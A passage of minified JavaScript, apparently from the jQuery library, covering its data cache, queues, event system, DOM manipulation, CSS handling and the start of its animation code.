Y(){this.expando=S.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(t){var e=t[this.expando];return e||(e={},K(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[X(e)]=n;else for(i in e)r[X(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][X(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(X):(e=X(e))in i?[e]:e.match(N)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||S.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!S.isEmptyObject(e)}};var J=new Y,Z=new Y,tt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,et=/[A-Z]/g;function nt(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(et,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:tt.test(t)?JSON.parse(t):t)}(n)}catch(t){}Z.set(t,e,n)}else n=void 0;return n}S.extend({hasData:function(t){return Z.hasData(t)||J.hasData(t)},data:function(t,e,n){return Z.access(t,e,n)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,n){return J.access(t,e,n)},_removeData:function(t,e){J.remove(t,e)}}),S.fn.extend({data:function(t,e){var n,i,r,a=this[0],s=a&&a.attributes;if(void 0===t){if(this.length&&(r=Z.get(a),1===a.nodeType&&!J.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=X(i.slice(5)),nt(a,i,r[i]));J.set(a,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){Z.set(this,t)})):H(this,(function(e){var n;if(a&&void 0===e){if(void 0!==(n=Z.get(a,t)))return n;if(void 0!==(n=nt(a,t)))return n}else this.each((function(){Z.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){Z.remove(this,t)}))}}),S.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=J.get(t,e),n&&(!i||Array.isArray(n)?i=J.access(t,e,S.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=S.queue(t,e),i=n.length,r=n.shift(),a=S._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete a.stop,r.call(t,(function(){S.dequeue(t,e)}),a)),!i&&a&&a.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return J.get(t,n)||J.access(t,n,{empty:S.Callbacks("once memory").add((function(){J.remove(t,[e+"queue",n])}))})}}),S.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?S.queue(this[0],t):void 0===e?this:this.each((function(){var n=S.queue(this,t,e);S._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&S.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){S.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=S.Deferred(),a=this,s=this.length,o=function(){--i||r.resolveWith(a,[a])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=J.get(a[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(o));return o(),r.promise(e)}});var it=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,rt=new RegExp("^(?:([+-])=|)("+it+")([a-z%]*)$","i"),at=["Top","Right","Bottom","Left"],st=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&S.contains(t.ownerDocument,t)&&"none"===S.css(t,"display")},ot=function(t,e,n,i){var r,a,s={};for(a in e)s[a]=t.style[a],t.style[a]=e[a];for(a in r=n.apply(t,i||[]),e)t.style[a]=s[a];return r};function lt(t,e,n,i){var r,a,s=20,o=i?function(){return i.cur()}:function(){return S.css(t,e,"")},l=o(),h=n&&n[3]||(S.cssNumber[e]?"":"px"),c=(S.cssNumber[e]||"px"!==h&&+l)&&rt.exec(S.css(t,e));if(c&&c[3]!==h){for(l/=2,h=h||c[3],c=+l||1;s--;)S.style(t,e,c+h),(1-a)*(1-(a=o()/l||.5))<=0&&(s=0),c/=a;c*=2,S.style(t,e,c+h),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=h,i.start=c,i.end=r)),r}var ht={};function ct(t){var e,n=t.ownerDocument,i=t.nodeName,r=ht[i];return r||(e=n.body.appendChild(n.createElement(i)),r=S.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),ht[i]=r,r)}function pt(t,e){for(var n,i,r=[],a=0,s=t.length;a<s;a++)(i=t[a]).style&&(n=i.style.display,e?("none"===n&&(r[a]=J.get(i,"display")||null,r[a]||(i.style.display="")),""===i.style.display&&st(i)&&(r[a]=ct(i))):"none"!==n&&(r[a]="none",J.set(i,"display",n)));for(a=0;a<s;a++)null!=r[a]&&(t[a].style.display=r[a]);return t}S.fn.extend({show:function(){return pt(this,!0)},hide:function(){return pt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){st(this)?S(this).show():S(this).hide()}))}});var dt=/^(?:checkbox|radio)$/i,ut=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ft=/^$|^module$|\/(?:java|ecma)script/i,mt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function gt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&M(t,e)?S.merge([t],n):n}function vt(t,e){for(var n=0,i=t.length;n<i;n++)J.set(t[n],"globalEval",!e||J.get(e[n],"globalEval"))}mt.optgroup=mt.option,mt.tbody=mt.tfoot=mt.colgroup=mt.caption=mt.thead,mt.th=mt.td;var yt=/<|&#?\w+;/;function _t(t,e,n,i,r){for(var a,s,o,l,h,c,p=e.createDocumentFragment(),d=[],u=0,f=t.length;u<f;u++)if((a=t[u])||0===a)if("object"===x(a))S.merge(d,a.nodeType?[a]:a);else if(yt.test(a)){for(s=s||p.appendChild(e.createElement("div")),o=(ut.exec(a)||["",""])[1].toLowerCase(),l=mt[o]||mt._default,s.innerHTML=l[1]+S.htmlPrefilter(a)+l[2],c=l[0];c--;)s=s.lastChild;S.merge(d,s.childNodes),(s=p.firstChild).textContent=""}else d.push(e.createTextNode(a));for(p.textContent="",u=0;a=d[u++];)if(i&&S.inArray(a,i)>-1)r&&r.push(a);else if(h=S.contains(a.ownerDocument,a),s=gt(p.appendChild(a),"script"),h&&vt(s),n)for(c=0;a=s[c++];)ft.test(a.type||"")&&n.push(a);return p}!function(){var t=s.createDocumentFragment().appendChild(s.createElement("div")),e=s.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),v.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var bt=s.documentElement,wt=/^key/,xt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,St=/^([^.]*)(?:\.(.+)|)/;function kt(){return!0}function At(){return!1}function Pt(){try{return s.activeElement}catch(t){}}function Et(t,e,n,i,r,a){var s,o;if("object"==typeof e){for(o in"string"!=typeof n&&(i=i||n,n=void 0),e)Et(t,o,n,i,e[o],a);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=At;else if(!r)return t;return 1===a&&(s=r,(r=function(t){return S().off(t),s.apply(this,arguments)}).guid=s.guid||(s.guid=S.guid++)),t.each((function(){S.event.add(this,e,r,i,n)}))}S.event={global:{},add:function(t,e,n,i,r){var a,s,o,l,h,c,p,d,u,f,m,g=J.get(t);if(g)for(n.handler&&(n=(a=n).handler,r=a.selector),r&&S.find.matchesSelector(bt,r),n.guid||(n.guid=S.guid++),(l=g.events)||(l=g.events={}),(s=g.handle)||(s=g.handle=function(e){return void 0!==S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),h=(e=(e||"").match(N)||[""]).length;h--;)u=m=(o=St.exec(e[h])||[])[1],f=(o[2]||"").split(".").sort(),u&&(p=S.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,p=S.event.special[u]||{},c=S.extend({type:u,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&S.expr.match.needsContext.test(r),namespace:f.join(".")},a),(d=l[u])||((d=l[u]=[]).delegateCount=0,p.setup&&!1!==p.setup.call(t,i,f,s)||t.addEventListener&&t.addEventListener(u,s)),p.add&&(p.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),S.event.global[u]=!0)},remove:function(t,e,n,i,r){var a,s,o,l,h,c,p,d,u,f,m,g=J.hasData(t)&&J.get(t);if(g&&(l=g.events)){for(h=(e=(e||"").match(N)||[""]).length;h--;)if(u=m=(o=St.exec(e[h])||[])[1],f=(o[2]||"").split(".").sort(),u){for(p=S.event.special[u]||{},d=l[u=(i?p.delegateType:p.bindType)||u]||[],o=o[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=a=d.length;a--;)c=d[a],!r&&m!==c.origType||n&&n.guid!==c.guid||o&&!o.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(a,1),c.selector&&d.delegateCount--,p.remove&&p.remove.call(t,c));s&&!d.length&&(p.teardown&&!1!==p.teardown.call(t,f,g.handle)||S.removeEvent(t,u,g.handle),delete l[u])}else for(u in l)S.event.remove(t,u+e[h],n,i,!0);S.isEmptyObject(l)&&J.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,a,s,o=S.event.fix(t),l=new Array(arguments.length),h=(J.get(this,"events")||{})[o.type]||[],c=S.event.special[o.type]||{};for(l[0]=o,e=1;e<arguments.length;e++)l[e]=arguments[e];if(o.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,o)){for(s=S.event.handlers.call(this,o,h),e=0;(r=s[e++])&&!o.isPropagationStopped();)for(o.currentTarget=r.elem,n=0;(a=r.handlers[n++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!o.rnamespace.test(a.namespace)||(o.handleObj=a,o.data=a.data,void 0!==(i=((S.event.special[a.origType]||{}).handle||a.handler).apply(r.elem,l))&&!1===(o.result=i)&&(o.preventDefault(),o.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,o),o.result}},handlers:function(t,e){var n,i,r,a,s,o=[],l=e.delegateCount,h=t.target;if(l&&h.nodeType&&!("click"===t.type&&t.button>=1))for(;h!==this;h=h.parentNode||this)if(1===h.nodeType&&("click"!==t.type||!0!==h.disabled)){for(a=[],s={},n=0;n<l;n++)void 0===s[r=(i=e[n]).selector+" "]&&(s[r]=i.needsContext?S(r,this).index(h)>-1:S.find(r,this,null,[h]).length),s[r]&&a.push(i);a.length&&o.push({elem:h,handlers:a})}return h=this,l<e.length&&o.push({elem:h,handlers:e.slice(l)}),o},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[S.expando]?t:new S.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Pt()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Pt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&M(this,"input"))return this.click(),!1},_default:function(t){return M(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},S.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},S.Event=function(t,e){if(!(this instanceof S.Event))return new S.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?kt:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&S.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=kt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=kt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=kt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&wt.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&xt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},S.event.addProp),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){S.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=t.relatedTarget,r=t.handleObj;return i&&(i===this||S.contains(this,i))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}})),S.fn.extend({on:function(t,e,n,i){return Et(this,t,e,n,i)},one:function(t,e,n,i){return Et(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,S(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=At),this.each((function(){S.event.remove(this,t,n,e)}))}});var Tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ct=/<script|<style|<link/i,Mt=/checked\s*(?:[^=]|=\s*.checked.)/i,Dt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ft(t,e){return M(t,"table")&&M(11!==e.nodeType?e:e.firstChild,"tr")&&S(t).children("tbody")[0]||t}function It(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function $t(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Lt(t,e){var n,i,r,a,s,o,l,h;if(1===e.nodeType){if(J.hasData(t)&&(a=J.access(t),s=J.set(e,a),h=a.events))for(r in delete s.handle,s.events={},h)for(n=0,i=h[r].length;n<i;n++)S.event.add(e,r,h[r][n]);Z.hasData(t)&&(o=Z.access(t),l=S.extend({},o),Z.set(e,l))}}function Ot(t,e){var n=e.nodeName.toLowerCase();"input"===n&&dt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function jt(t,e,n,i){e=h.apply([],e);var r,a,s,o,l,c,p=0,d=t.length,u=d-1,f=e[0],m=y(f);if(m||d>1&&"string"==typeof f&&!v.checkClone&&Mt.test(f))return t.each((function(r){var a=t.eq(r);m&&(e[0]=f.call(this,r,a.html())),jt(a,e,n,i)}));if(d&&(a=(r=_t(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=a),a||i)){for(o=(s=S.map(gt(r,"script"),It)).length;p<d;p++)l=r,p!==u&&(l=S.clone(l,!0,!0),o&&S.merge(s,gt(l,"script"))),n.call(t[p],l,p);if(o)for(c=s[s.length-1].ownerDocument,S.map(s,$t),p=0;p<o;p++)l=s[p],ft.test(l.type||"")&&!J.access(l,"globalEval")&&S.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?S._evalUrl&&S._evalUrl(l.src):w(l.textContent.replace(Dt,""),c,l))}return t}function Nt(t,e,n){for(var i,r=e?S.filter(e,t):t,a=0;null!=(i=r[a]);a++)n||1!==i.nodeType||S.cleanData(gt(i)),i.parentNode&&(n&&S.contains(i.ownerDocument,i)&&vt(gt(i,"script")),i.parentNode.removeChild(i));return t}S.extend({htmlPrefilter:function(t){return t.replace(Tt,"<$1></$2>")},clone:function(t,e,n){var i,r,a,s,o=t.cloneNode(!0),l=S.contains(t.ownerDocument,t);if(!(v.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||S.isXMLDoc(t)))for(s=gt(o),i=0,r=(a=gt(t)).length;i<r;i++)Ot(a[i],s[i]);if(e)if(n)for(a=a||gt(t),s=s||gt(o),i=0,r=a.length;i<r;i++)Lt(a[i],s[i]);else Lt(t,o);return(s=gt(o,"script")).length>0&&vt(s,!l&&gt(t,"script")),o},cleanData:function(t){for(var e,n,i,r=S.event.special,a=0;void 0!==(n=t[a]);a++)if(K(n)){if(e=n[J.expando]){if(e.events)for(i in e.events)r[i]?S.event.remove(n,i):S.removeEvent(n,i,e.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),S.fn.extend({detach:function(t){return Nt(this,t,!0)},remove:function(t){return Nt(this,t)},text:function(t){return H(this,(function(t){return void 0===t?S.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return jt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ft(this,t).appendChild(t)}))},prepend:function(){return jt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Ft(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return jt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return jt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(S.cleanData(gt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return S.clone(this,t,e)}))},html:function(t){return H(this,(function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Ct.test(t)&&!mt[(ut.exec(t)||["",""])[1].toLowerCase()]){t=S.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(S.cleanData(gt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return jt(this,arguments,(function(e){var n=this.parentNode;S.inArray(this,t)<0&&(S.cleanData(gt(this)),n&&n.replaceChild(e,this))}),t)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){S.fn[t]=function(t){for(var n,i=[],r=S(t),a=r.length-1,s=0;s<=a;s++)n=s===a?this:this.clone(!0),S(r[s])[e](n),c.apply(i,n.get());return this.pushStack(i)}}));var Rt=new RegExp("^("+it+")(?!px)[a-z%]+$","i"),Vt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},zt=new RegExp(at.join("|"),"i");function Bt(t,e,n){var i,r,a,s,o=t.style;return(n=n||Vt(t))&&(""!==(s=n.getPropertyValue(e)||n[e])||S.contains(t.ownerDocument,t)||(s=S.style(t,e)),!v.pixelBoxStyles()&&Rt.test(s)&&zt.test(e)&&(i=o.width,r=o.minWidth,a=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=n.width,o.width=i,o.minWidth=r,o.maxWidth=a)),void 0!==s?s+"":s}function qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){h.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",bt.appendChild(h).appendChild(c);var t=n.getComputedStyle(c);i="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",o=36===e(t.right),r=36===e(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",bt.removeChild(h),c=null}}function e(t){return Math.round(parseFloat(t))}var i,r,a,o,l,h=s.createElement("div"),c=s.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),a}}))}();var Gt=/^(none|table(?!-c[ea]).+)/,Ht=/^--/,Wt={position:"absolute",visibility:"hidden",display:"block"},Ut={letterSpacing:"0",fontWeight:"400"},Qt=["Webkit","Moz","ms"],Xt=s.createElement("div").style;function Kt(t){var e=S.cssProps[t];return e||(e=S.cssProps[t]=function(t){if(t in Xt)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=Qt.length;n--;)if((t=Qt[n]+e)in Xt)return t}(t)||t),e}function Yt(t,e,n){var i=rt.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function Jt(t,e,n,i,r,a){var s="width"===e?1:0,o=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=S.css(t,n+at[s],!0,r)),i?("content"===n&&(l-=S.css(t,"padding"+at[s],!0,r)),"margin"!==n&&(l-=S.css(t,"border"+at[s]+"Width",!0,r))):(l+=S.css(t,"padding"+at[s],!0,r),"padding"!==n?l+=S.css(t,"border"+at[s]+"Width",!0,r):o+=S.css(t,"border"+at[s]+"Width",!0,r));return!i&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-a-l-o-.5))),l}function Zt(t,e,n){var i=Vt(t),r=Bt(t,e,i),a="border-box"===S.css(t,"boxSizing",!1,i),s=a;if(Rt.test(r)){if(!n)return r;r="auto"}return s=s&&(v.boxSizingReliable()||r===t.style[e]),("auto"===r||!parseFloat(r)&&"inline"===S.css(t,"display",!1,i))&&(r=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(r=parseFloat(r)||0)+Jt(t,e,n||(a?"border":"content"),s,i,r)+"px"}function te(t,e,n,i,r){return new te.prototype.init(t,e,n,i,r)}S.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Bt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,a,s,o=X(e),l=Ht.test(e),h=t.style;if(l||(e=Kt(o)),s=S.cssHooks[e]||S.cssHooks[o],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(t,!1,i))?r:h[e];"string"==(a=typeof n)&&(r=rt.exec(n))&&r[1]&&(n=lt(t,e,r),a="number"),null!=n&&n==n&&("number"===a&&(n+=r&&r[3]||(S.cssNumber[o]?"":"px")),v.clearCloneStyle||""!==n||0!==e.indexOf("background")||(h[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(l?h.setProperty(e,n):h[e]=n))}},css:function(t,e,n,i){var r,a,s,o=X(e);return Ht.test(e)||(e=Kt(o)),(s=S.cssHooks[e]||S.cssHooks[o])&&"get"in s&&(r=s.get(t,!0,n)),void 0===r&&(r=Bt(t,e,i)),"normal"===r&&e in Ut&&(r=Ut[e]),""===n||n?(a=parseFloat(r),!0===n||isFinite(a)?a||0:r):r}}),S.each(["height","width"],(function(t,e){S.cssHooks[e]={get:function(t,n,i){if(n)return!Gt.test(S.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?Zt(t,e,i):ot(t,Wt,(function(){return Zt(t,e,i)}))},set:function(t,n,i){var r,a=Vt(t),s="border-box"===S.css(t,"boxSizing",!1,a),o=i&&Jt(t,e,i,s,a);return s&&v.scrollboxSize()===a.position&&(o-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(a[e])-Jt(t,e,"border",!1,a)-.5)),o&&(r=rt.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=S.css(t,e)),Yt(0,n,o)}}})),S.cssHooks.marginLeft=qt(v.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Bt(t,"marginLeft"))||t.getBoundingClientRect().left-ot(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),S.each({margin:"",padding:"",border:"Width"},(function(t,e){S.cssHooks[t+e]={expand:function(n){for(var i=0,r={},a="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+at[i]+e]=a[i]||a[i-2]||a[0];return r}},"margin"!==t&&(S.cssHooks[t+e].set=Yt)})),S.fn.extend({css:function(t,e){return H(this,(function(t,e,n){var i,r,a={},s=0;if(Array.isArray(e)){for(i=Vt(t),r=e.length;s<r;s++)a[e[s]]=S.css(t,e[s],!1,i);return a}return void 0!==n?S.style(t,e,n):S.css(t,e)}),t,e,arguments.length>1)}}),S.Tween=te,te.prototype={constructor:te,init:function(t,e,n,i,r,a){this.elem=t,this.prop=n,this.easing=r||S.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=a||(S.cssNumber[n]?"":"px")},cur:function(){var t=te.propHooks[this.prop];return t&&t.get?t.get(this):te.propHooks._default.get(this)},run:function(t){var e,n=te.propHooks[this.prop];return this.options.duration?this.pos=e=S.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):te.propHooks._default.set(this),this}},te.prototype.init.prototype=te.prototype,te.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=S.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){S.fx.step[t.prop]?S.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[S.cssProps[t.prop]]&&!S.cssHooks[t.prop]?t.elem[t.prop]=t.now:S.style(t.elem,t.prop,t.now+t.unit)}}},te.propHooks.scrollTop=te.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},S.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},S.fx=te.prototype.init,S.fx.step={};var ee,ne,ie=/^(?:toggle|show|hide)$/,re=/queueHooks$/;function ae(){ne&&(!1===s.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ae):n.setTimeout(ae,S.fx.interval),S.fx.tick())}function se(){return n.setTimeout((function(){ee=void 0})),ee=Date.now()}function oe(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=at[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function le(t,e,n){for(var i,r=(he.tweeners[e]||[]).concat(he.tweeners["*"]),a=0,s=r.length;a<s;a++)if(i=r[a].call(n,e,t))return i}function he(t,e,n){var i,r,a=0,s=he.prefilters.length,o=S.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ee||se(),n=Math.max(0,h.startTime+h.duration-e),i=1-(n/h.duration||0),a=0,s=h.tweens.length;a<s;a++)h.tweens[a].run(i);return o.notifyWith(t,[h,i,n]),i<1&&s?n:(s||o.notifyWith(t,[h,1,0]),o.resolveWith(t,[h]),!1)},h=o.promise({elem:t,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},n),originalProperties:e,originalOptions:n,startTime:ee||se(),duration:n.duration,tweens:[],createTween:function(e,n){var i=S.Tween(t,h.opts,e,n,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(i),i},stop:function(e){var n=0,i=e?h.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)h.tweens[n].run(1);return e?(o.notifyWith(t,[h,1,0]),o.resolveWith(t,[h,e])):o.rejectWith(t,[h,e]),this}}),c=h.props;for(function(t,e){var n,i,r,a,s;for(n in 